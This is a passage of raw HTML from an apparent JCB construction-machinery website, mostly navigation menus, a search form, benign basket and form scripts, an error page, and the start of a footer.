                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a Dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">500</h1>
                    <div class="c-page-title__text"><p>Sorry, that page can't be found. Why not browse one of our product categories.</p>
<p><a class="c-button c-button--primary" href="/en-GB/products/machines/">Browse products</a></p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/62506-master-1-2/Img_1424x891" alt="P995 BHL - Excavator Breaker " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

    </main>

    
    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
